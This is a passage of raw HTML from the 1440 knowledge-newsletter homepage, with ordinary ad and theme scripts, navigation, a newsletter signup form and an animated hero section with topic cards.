curious | 1440"/><meta property="og:description" content="Quickly find and learn from the best content on the internet, curated by the editorial team at 1440."/><meta property="og:site_name" content="1440"/><meta property="og:locale" content="en_US"/><meta property="og:image" content="https://join1440.com/images/1440-banner.png"/><meta property="og:type" content="article"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@Join1440"/><meta name="twitter:creator" content="@Join1440"/><meta name="twitter:title" content="The knowledge company for the intellectually curious | 1440"/><meta name="twitter:description" content="Quickly find and learn from the best content on the internet, curated by the editorial team at 1440."/><meta name="twitter:image" content="https://join1440.com/images/1440-banner.png"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><link rel="apple-touch-icon" href="/apple-icon.png?03352455652344f4" type="image/png" sizes="180x180"/><meta name="next-size-adjust"/><script>(self.__next_s=self.__next_s||[]).push(["https://securepubads.g.doubleclick.net/tag/js/gpt.js",{"crossOrigin":"anonymous","async":true,"data-sentry-element":"Script","data-sentry-source-file":"layout.tsx","id":"gpt-script"}])</script><script>(self.__next_s=self.__next_s||[]).push([0,{"data-sentry-element":"Script","data-sentry-source-file":"layout.tsx","children":"window.googletag = window.googletag || {cmd: []};","id":"gpt-init"}])</script><script>(self.__next_s=self.__next_s||[]).push([0,{"data-sentry-element":"Script","data-sentry-source-file":"layout.tsx","children":"\n            try {\n              // this is safeLocalStorage because of the catch(e) {}\n              const mode = localStorage.getItem('theme-mode');\n              document.documentElement.setAttribute('data-theme', mode);\n            } catch (e) {}\n          ","id":"dark-mode-init"}])</script><link rel="stylesheet" href="https://use.typekit.net/qom6zam.css"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="relative text-body-400 font-sans"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><div class="root"><div class="min-h-dvh flex flex-col" data-layout-mode="1" data-sentry-component="MainLegacyLayout" data-sentry-source-file="MainLegacyLayout.tsx"><div class="flex flex-col border-b border-primary bg-paper" data-sentry-component="SiteHeader" data-sentry-source-file="SiteHeader.tsx"><div class="mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8" data-sentry-component="Wrapper" data-sentry-source-file="Wrapper.tsx"><div class="flex items-center justify-between py-4 gap-2 md:py-6 md:gap-4"><div class="flex grow gap-3 md:gap-4"><div class="shrink-0 grow-0"><a class="block text-paper dark:text-gray-800 p-3 w-full h-12 relative group" data-sentry-element="Link" data-sentry-component="HoverableLogo" data-sentry-source-file="HoverableLogo.tsx" href="/"><svg class="fill-current block w-auto h-6 relative z-1" viewBox="0 0 271 123" width="271" height="123" xmlns="http://www.w3.org/2000/svg" data-sentry-element="svg" data-sentry-component="Logo" data-sentry-source-file="Logo.tsx"><path fill-rule="evenodd" clip-rule="evenodd" d="M205.577 75.7615C205.577 98.2429 208.391 107.504 215.332 114.121C220.96 119.574 228.708 122.219 238.151 122.25C247.738 122.25 255.348 119.574 261.133 114.121C268.081 107.504 270.888 98.2742 270.888 75.7615V46.495C270.888 24.0073 268.081 14.7458 261.133 8.12959C255.348 2.64524 247.738 0 238.151 0C228.727 0 220.96 2.67651 215.332 8.12959C208.391 14.7458 205.577 23.9823 205.577 46.495V75.7615ZM246.087 80.8831H246.068C246.068 93.1213 246.068 101.057 238.151 101.057C230.378 101.057 230.378 93.1213 230.378 80.8831V41.3671C230.378 29.1289 230.378 21.1932 238.151 21.1932C246.087 21.1932 246.087 29.1283 246.087 41.3655V80.8831Z" data-sentry-element="path" data-sentry-source-file="Logo.tsx"></path><path d="M0 20.5367V34.9198H16.2091V108.167L16.0405 120.237H41.1731L41.0107 108.167V13.4264L41.1731 1.35083H25.3018C23.138 6.97275 15.3774 14.9085 0 20.5367Z" data-sentry-element="path" data-sentry-source-file="Logo.tsx"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M83.7425 96.2854V108.167L83.58 120.211H107.556L107.387 108.142V96.2604H120.119V75.261H107.387V14.0827L107.556 2.01343H81.0975L48.1914 73.4412V96.2854H83.7425ZM83.7425 56.4129V75.261H69.0406L78.6462 50.791C79.3091 49.14 83.2799 39.2407 83.9428 36.7393H84.5681C84.2367 40.0411 83.7425 50.1593 83.7425 56.4129Z" data-sentry-element="path" data-sentry-source-file="Logo.tsx"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M162.683 108.167V96.2854H127.138V73.4412L160.038 2.01343H186.497L186.328 14.0827V75.261H199.06V96.2604H186.328V108.142L186.497 120.211H162.52L162.683 108.167ZM162.683 75.261V56.4129C162.683 50.1593 163.184 40.0411 163.515 36.7393H162.852C162.233 39.0752 158.729 47.8629 157.733 50.3597L157.561 50.791L147.969 75.261H162.683Z" data-sentry-element="path" data-sentry-source-file="Logo.tsx"></path></svg><div class="absolute inset-0 z-0"><span class="absolute inset-0 transition-all mix-blend-multiply rounded-1 bg-cyan-400 group-hover:translate-x-half group-hover:translate-y-1 group-hover:rotate-1"></span><span class="absolute inset-0 transition-all mix-blend-multiply rounded-1 bg-magenta-400 group-hover:-translate-x-1 group-hover:translate-y-half group-hover:-rotate-1"></span><span class="absolute inset-0 transition-all mix-blend-multiply rounded-1 bg-yellow-400 group-hover:translate-x-1 group-hover:-translate-y-1 group-hover:rotate-2"></span><span class="absolute bg-black dark:bg-gray-200 inset-0 rounded-1"></span></div></a></div></div><div class="flex items-center gap-x-6 gap-y-half flex-wrap justify-end"><div class="hidden md:block"><nav class="md:-mr-2" data-sentry-component="LinksList" data-sentry-source-file="LinksList.tsx"><ul class="flex flex-col md:flex-row gap-0"><li><a class="flex items-center gap-1 px-4 md:px-2 py-3 md:py-2 underline text-body-450 lg:px-4 md:no-underline md:text-secondary md:text-body-400 md:hover:underline md:hover:text-black" href="/about-us">About 1440</a></li><li><a class="flex items-center gap-1 px-4 md:px-2 py-3 md:py-2 underline text-body-450 lg:px-4 md:no-underline md:text-secondary md:text-body-400 md:hover:underline md:hover:text-black" href="/contact">Contact</a></li></ul></nav></div><button class="flex md:hidden items-center justify-center p-3" aria-expanded="false" aria-haspopup="dialog"><span class="sr-only">Menu</span><svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" class="w-6 h-6" data-sentry-element="svg" data-sentry-component="List" data-sentry-source-file="List.tsx"><path d="M228 128C228 131.183 226.736 134.235 224.485 136.485C222.235 138.736 219.183 140 216 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H216C219.183 116 222.235 117.264 224.485 119.515C226.736 121.765 228 124.817 228 128ZM40 76H216C219.183 76 222.235 74.7357 224.485 72.4853C226.736 70.2348 228 67.1826 228 64C228 60.8174 226.736 57.7652 224.485 55.5147C222.235 53.2643 219.183 52 216 52H40C36.8174 52 33.7652 53.2643 31.5147 55.5147C29.2643 57.7652 28 60.8174 28 64C28 67.1826 29.2643 70.2348 31.5147 72.4853C33.7652 74.7357 36.8174 76 40 76ZM216 180H40C36.8174 180 33.7652 181.264 31.5147 183.515C29.2643 185.765 28 188.817 28 192C28 195.183 29.2643 198.235 31.5147 200.485C33.7652 202.736 36.8174 204 40 204H216C219.183 204 222.235 202.736 224.485 200.485C226.736 198.235 228 195.183 228 192C228 188.817 226.736 185.765 224.485 183.515C222.235 181.264 219.183 180 216 180Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="List.tsx"></path></svg></button></div></div></div><div class="hidden md:block border-t border-primary" data-sentry-component="VerticalsMenu" data-sentry-source-file="VerticalsMenu.tsx"><div class="mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8" data-sentry-component="Wrapper" data-sentry-source-file="Wrapper.tsx"><nav class="-mx-3"><ul class="flex items-center justify-between flex-wrap gap-x-0 lg:gap-x-3 xl:gap-x-6 gap-y-0"><li><a aria-expanded="false" aria-haspopup="dialog" class="block relative" data-sentry-element="Link" data-sentry-source-file="SiteHeaderDropdown.tsx" href="/c/business-and-finance"><span class="block transition-colors w-full h-full px-2 lg:px-3 py-4 relative group overflow-hidden"><span class="absolute inset-x-0 inset-y-2 transition-all rounded-2 bg-black dark:bg-gray-100 opacity-0 group-hover:opacity-10"></span><span class="text-heading-350 lg:text-heading-400 relative flex gap-1 items-center justify-center text-primary">Business &amp; Finance</span></span></a></li><li><a aria-expanded="false" aria-haspopup="dialog" class="block relative" data-sentry-element="Link" data-sentry-source-file="SiteHeaderDropdown.tsx" href="/c/science-technology"><span class="block transition-colors w-full h-full px-2 lg:px-3 py-4 relative group overflow-hidden"><span class="absolute inset-x-0 inset-y-2 transition-all rounded-2 bg-black dark:bg-gray-100 opacity-0 group-hover:opacity-10"></span><span class="text-heading-350 lg:text-heading-400 relative flex gap-1 items-center justify-center text-primary">Science &amp; Technology</span></span></a></li><li><a aria-expanded="false" aria-haspopup="dialog" class="block relative" data-sentry-element="Link" data-sentry-source-file="SiteHeaderDropdown.tsx" href="/c/health-and-medicine"><span class="block transition-colors w-full h-full px-2 lg:px-3 py-4 relative group overflow-hidden"><span class="absolute inset-x-0 inset-y-2 transition-all rounded-2 bg-black dark:bg-gray-100 opacity-0 group-hover:opacity-10"></span><span class="text-heading-350 lg:text-heading-400 relative flex gap-1 items-center justify-center text-primary">Health &amp; Medicine</span></span></a></li><li><a aria-expanded="false" aria-haspopup="dialog" class="block relative" data-sentry-element="Link" data-sentry-source-file="SiteHeaderDropdown.tsx" href="/c/world-history"><span class="block transition-colors w-full h-full px-2 lg:px-3 py-4 relative group overflow-hidden"><span class="absolute inset-x-0 inset-y-2 transition-all rounded-2 bg-black dark:bg-gray-100 opacity-0 group-hover:opacity-10"></span><span class="text-heading-350 lg:text-heading-400 relative flex gap-1 items-center justify-center text-primary">World History</span></span></a></li><li><a aria-expanded="false" aria-haspopup="dialog" class="block relative" data-sentry-element="Link" data-sentry-source-file="SiteHeaderDropdown.tsx" href="/c/society-and-culture"><span class="block transition-colors w-full h-full px-2 lg:px-3 py-4 relative group overflow-hidden"><span class="absolute inset-x-0 inset-y-2 transition-all rounded-2 bg-black dark:bg-gray-100 opacity-0 group-hover:opacity-10"></span><span class="text-heading-350 lg:text-heading-400 relative flex gap-1 items-center justify-center text-primary">Society &amp; Culture</span></span></a></li></ul></nav></div></div></div><main class="relative z-0"><form id="daily-digest-subscribe-var-a-top" data-sentry-component="ReCaptchaForm" data-sentry-source-file="ReCaptchaForm.tsx"><section class="bg-blue-100 py-4" data-sentry-component="PageSection" data-sentry-source-file="PageSection.tsx"><div class="mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8" data-sentry-component="Wrapper" data-sentry-source-file="Wrapper.tsx"><div class="flex flex-col md:flex-row md:items-center gap-5 md:gap-10"><div class="flex flex-col gap-half grow"><h4 class="text-heading-350">Subscribe to the 1440 Daily Digest</h4><p class="text-body-350">The most impactful stories of the day, expertly curated and explained. <i>100% free, unsubscribe anytime.</i></p></div><div class="md:basis-[35rem] lg:basis-[44rem] shrink-0 flex flex-col gap-3"><div class="flex flex-col gap-2 sm:flex-row sm:gap-3"><input class="min-h-button-lg rounded-full px-5 py-2 bg-paper grow border border-blue-200" placeholder="Your Email" id="subscribe-form-email-input" required="" type="text" name="email" value=""/><button type="submit" class="inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-transparent bg-blue-500 text-paper hover:bg-blue-600 active:bg-blue-600 text-body-400 min-h-button-lg min-w-button-lg gap-1 px-5 py-1 font-600 relative sm:min-w-3xs" data-sentry-element="Button" data-sentry-source-file="SubmitButton.tsx" data-sentry-component="SubmitButton"><span class="transition-opacity opacity-100">Subscribe</span><span class="absolute inset-0 flex items-center justify-center text-paper pointer-events-none opacity-0"><div class="animated-ellipsis" style="--dot-size:1.2rem;--dot-gap:0.8rem" data-sentry-component="AnimatedEllipsis" data-sentry-source-file="AnimatedEllipsis.tsx"><div></div><div></div><div></div><div></div></div></span></button></div></div></div></div></section></form><div class="overflow-hidden relative" data-sentry-component="HomepageHero" data-sentry-source-file="HomepageHero.tsx"><div class="flex flex-col gap-0 relative"><div class="relative flex flex-col gap-6 items-center justify-center z-3 px-6 py-10 lg:py-15"><h1 class="text-display-1000 sm:text-display-1400 md:text-display-2200 font-serif text-center relative">Welcome to the<br/>knowledge collective<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" class="block w-5 h-5 rounded-full absolute fill-magenta-400" style="left:10px;top:-15px" data-sentry-element="svg" data-sentry-component="StarFlare" data-sentry-source-file="StarFlare.tsx"><path d="M10 0C11 6 14 9 20 10C14 11 11 14 10 20C9 14 6 11 0 10C6 9 9 6 10 0Z" data-sentry-element="path" data-sentry-source-file="StarFlare.tsx"></path></svg><svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" class="block w-3 h-3 rounded-full absolute fill-magenta-500" style="left:-4px;top:-4px" data-sentry-element="svg" data-sentry-component="StarFlare" data-sentry-source-file="StarFlare.tsx"><path d="M10 0C11 6 14 9 20 10C14 11 11 14 10 20C9 14 6 11 0 10C6 9 9 6 10 0Z" data-sentry-element="path" data-sentry-source-file="StarFlare.tsx"></path></svg><svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" class="block w-5 h-5 rounded-full absolute fill-magenta-400" style="right:20px;top:0" data-sentry-element="svg" data-sentry-component="StarFlare" data-sentry-source-file="StarFlare.tsx"><path d="M10 0C11 6 14 9 20 10C14 11 11 14 10 20C9 14 6 11 0 10C6 9 9 6 10 0Z" data-sentry-element="path" data-sentry-source-file="StarFlare.tsx"></path></svg></h1><div class="flex flex-col gap-2"><p class="text-body-400 md:text-body-550 text-center max-w-[30rem] md:max-w-none">A community where curiosity thrives and learning never stops</p></div></div><div class="relative min-h-[5rem] h-[34rem] sm:h-[45rem] lg:h-[50rem]"><div class="block md:hidden absolute left-1/2 -translate-x-1/2" style="width:840px;height:896px;top:-392px" data-sentry-component="HeroTemplateSmall" data-sentry-source-file="HeroTemplateSmall.tsx"><svg width="840" height="896" viewBox="0 0 840 896" xmlns="http://www.w3.org/2000/svg" class="absolute top-0 left-0 lm1:text-gray-100 lm2:text-paper" id="bg-grid-hero-template-small" data-sentry-element="svg" data-sentry-component="BackgroundGridSVG" data-sentry-source-file="BackgroundGridSVG.tsx"><defs data-sentry-element="defs" data-sentry-source-file="BackgroundGridSVG.tsx"><pattern id="rect-pattern-hero-template-small" width="28" height="28" patternUnits="userSpaceOnUse" data-sentry-element="pattern" data-sentry-source-file="BackgroundGridSVG.tsx"><rect x="0.25" y="0.25" width="27.5" height="27.5" stroke="currentColor" fill="transparent" stroke-width="0.5" data-sentry-element="rect" data-sentry-source-file="BackgroundGridSVG.tsx"></rect></pattern></defs><rect width="840" height="896" fill="url(#rect-pattern-hero-template-small)" data-sentry-element="rect" data-sentry-source-file="BackgroundGridSVG.tsx"></rect></svg><svg width="840" height="896" viewBox="0 0 840 896" fill="none" xmlns="http://www.w3.org/2000/svg" class="absolute top-0 left-0" data-sentry-element="svg" data-sentry-component="HeroLinesSmallSVG" data-sentry-source-file="HeroLinesSmallSVG.tsx"><path d="M420 420V448C420 463.464 407.464 476 392 476V476C376.536 476 364 488.536 364 504V518C364 533.464 376.536 546 392 546H497C508.598 546 518 555.402 518 567V567C518 578.598 527.402 588 539 588H560C575.464 588 588 575.464 588 560V392C588 376.536 600.536 364 616 364V364C631.464 364 644 351.464 644 336V196C644 180.536 631.464 168 616 168H588C572.536 168 560 155.464 560 140V0" id="sm-motion-path-1" stroke="var(--color-gray-300)" stroke-width="2"></path><path d="M420 420V448C420 463.464 407.464 476 392 476V476C376.536 476 364 488.536 364 504V546C364 553.732 370.268 560 378 560V560C385.732 560 392 566.268 392 574V588C392 603.464 379.464 616 364 616H350C334.536 616 322 603.464 322 588V560C322 544.536 309.464 532 294 532H154C138.536 532 126 544.536 126 560V672C126 687.464 113.464 700 98 700H84C68.536 700 56 712.536 56 728V728C56 743.464 68.536 756 84 756H168C183.464 756 196 743.464 196 728V686C196 670.536 208.536 658 224 658V658C239.464 658 252 645.464 252 630V364C252 348.536 239.464 336 224 336V336C208.536 336 196 323.464 196 308V224C196 208.536 208.536 196 224 196H252C267.464 196 280 183.464 280 168V0" id="sm-motion-path-2" stroke="var(--color-gray-300)" stroke-width="2"></path><path d="M420 420V448C420 463.464 432.536 476 448 476V476C463.464 476 476 488.536 476 504V525C476 536.598 485.402 546 497 546V546C508.598 546 518 555.402 518 567V567C518 578.598 527.402 588 539 588H686C701.464 588 714 600.536 714 616V672C714 687.464 726.536 700 742 700H756C771.464 700 784 712.536 784 728V728C784 743.464 771.464 756 756 756H742C726.536 756 714 768.536 714 784V784C714 799.464 701.464 812 686 812H350C334.536 812 322 799.464 322 784V784C322 768.536 309.464 756 294 756H94.8479C75.7363 756 62.2412 737.276 68.2848 719.146L82.5631 676.311C83.5148 673.456 84 670.466 84 667.456V658C84 642.536 71.464 630 56 630V630C40.536 630 28 617.464 28 602V0" id="sm-motion-path-3" stroke="var(--color-gray-300)" stroke-width="2"></path><path d="M420 420V448C420 463.464 432.536 476 448 476V476C463.464 476 476 488.536 476 504V658C476 673.464 463.464 686 448 686H420C404.536 686 392 698.536 392 714V728C392 743.464 404.536 756 420 756H490C505.464 756 518 743.464 518 728V616C518 600.536 530.536 588 546 588H630C637.732 588 644 581.732 644 574V574C644 566.268 650.268 560 658 560H686C701.464 560 714 547.464 714 532V532C714 516.536 726.536 504 742 504H812C827.464 504 840 491.464 840 476V448C840 432.536 827.464 420 812 420V420C796.536 420 784 407.464 784 392V0" id="sm-motion-path-4" stroke="var(--color-gray-300)" stroke-width="2"></path><circle id="sm-motion-dot-1-a" cx="0" cy="0" r="4" fill="var(--color-cyan-400)"><animateMotion begin="0s" dur="16s" repeatCount="indefinite"><mpath href="#sm-motion-path-1"></mpath></animateMotion></circle><circle id="sm-motion-dot-1-b" cx="0" cy="0" r="4" fill="var(--color-cyan-400)"><animateMotion begin="8s" dur="16s" repeatCount="indefinite"><mpath href="#sm-motion-path-1"></mpath></animateMotion></circle><circle id="sm-motion-dot-2-a" cx="0" cy="0" r="4" fill="var(--color-magenta-400)"><animateMotion begin="0s" dur="16s" repeatCount="indefinite"><mpath href="#sm-motion-path-2"></mpath></animateMotion></circle><circle id="sm-motion-dot-2-b" cx="0" cy="0" r="4" fill="var(--color-magenta-400)"><animateMotion begin="8s" dur="16s" repeatCount="indefinite"><mpath href="#sm-motion-path-2"></mpath></animateMotion></circle><circle id="sm-motion-dot-3-a" cx="0" cy="0" r="4" fill="var(--color-yellow-400)"><animateMotion begin="0s" dur="16s" repeatCount="indefinite"><mpath href="#sm-motion-path-3"></mpath></animateMotion></circle><circle id="sm-motion-dot-3-b" cx="0" cy="0" r="4" fill="var(--color-yellow-400)"><animateMotion begin="8s" dur="16s" repeatCount="indefinite"><mpath href="#sm-motion-path-3"></mpath></animateMotion></circle><circle id="sm-motion-dot-4-a" cx="0" cy="0" r="4" fill="var(--color-black)"><animateMotion begin="0s" dur="16s" repeatCount="indefinite"><mpath href="#sm-motion-path-4"></mpath></animateMotion></circle><circle id="sm-motion-dot-4-b" cx="0" cy="0" r="4" fill="var(--color-black)"><animateMotion begin="8s" dur="16s" repeatCount="indefinite"><mpath href="#sm-motion-path-4"></mpath></animateMotion></circle></svg><div class="absolute" style="width:280px;height:56px;top:392px;left:280px"><button class="inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-transparent bg-black dark:bg-gray-100 text-paper dark:text-black hover:bg-gray-700 dark:hover:bg-gray-200 active:bg-gray-700 dark:active:bg-black text-body-400 min-h-button-xl min-w-button-xl gap-2 px-8 py-2 font-600 gap-2 w-full h-full" title="Scroll down to explore more" data-sentry-element="Button" data-sentry-component="ScrollToContentButton" data-sentry-source-file="ScrollToContentButton.tsx">Discover 1440<svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" data-sentry-element="svg" data-sentry-source-file="CaretDoubleDown.tsx" data-sentry-component="CaretDoubleDown"><path d="M216.49 127.51C217.609 128.625 218.496 129.95 219.102 131.408C219.708 132.867 220.02 134.431 220.02 136.01C220.02 137.589 219.708 139.153 219.102 140.612C218.496 142.07 217.609 143.395 216.49 144.51L136.49 224.51C135.375 225.629 134.05 226.516 132.592 227.122C131.133 227.728 129.569 228.039 127.99 228.039C126.411 228.039 124.847 227.728 123.388 227.122C121.93 226.516 120.605 225.629 119.49 224.51L39.4901 144.51C38.3738 143.394 37.4884 142.069 36.8843 140.61C36.2802 139.152 35.9692 137.589 35.9692 136.01C35.9692 134.431 36.2802 132.868 36.8843 131.41C37.4884 129.951 38.3738 128.626 39.4901 127.51C40.6063 126.394 41.9315 125.508 43.3899 124.904C44.8483 124.3 46.4115 123.989 47.9901 123.989C49.5687 123.989 51.1318 124.3 52.5902 124.904C54.0487 125.508 55.3738 126.394 56.4901 127.51L128 199L199.51 127.48C200.626 126.366 201.952 125.483 203.409 124.882C204.867 124.281 206.429 123.973 208.006 123.976C209.583 123.978 211.144 124.292 212.6 124.898C214.056 125.505 215.378 126.392 216.49 127.51ZM119.49 144.51C120.605 145.629 121.93 146.516 123.388 147.122C124.847 147.728 126.411 148.039 127.99 148.039C129.569 148.039 131.133 147.728 132.592 147.122C134.05 146.516 135.375 145.629 136.49 144.51L216.49 64.51C217.606 63.3938 218.492 62.0686 219.096 60.6102C219.7 59.1517 220.011 57.5886 220.011 56.01C220.011 54.4314 219.7 52.8683 219.096 51.4098C218.492 49.9514 217.606 48.6262 216.49 47.51C215.374 46.3938 214.049 45.5083 212.59 44.9042C211.132 44.3001 209.569 43.9892 207.99 43.9892C206.411 43.9892 204.848 44.3001 203.39 44.9042C201.931 45.5083 200.606 46.3938 199.49 47.51L128 119L56.4901 47.51C54.2357 45.2557 51.1782 43.9892 47.9901 43.9892C44.8019 43.9892 41.7444 45.2557 39.4901 47.51C37.2357 49.7643 35.9692 52.8219 35.9692 56.01C35.9692 59.1981 37.2357 62.2557 39.4901 64.51L119.49 144.51Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="CaretDoubleDown.tsx"></path></svg></button></div><div class="absolute p-3" style="width:168px;height:168px;top:448px;left:-56px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/british-empire"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100">British Empire</div></a></div></div><div class="absolute p-3" style="width:168px;height:168px;top:644px;left:-56px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/memory"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100">Memory</div></a></div></div><div class="absolute p-3" style="width:168px;height:168px;top:476px;left:140px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/wine"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="Freshly harvested white wine grapes glowing in golden sunlight, with blurred vineyard rows in background" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black 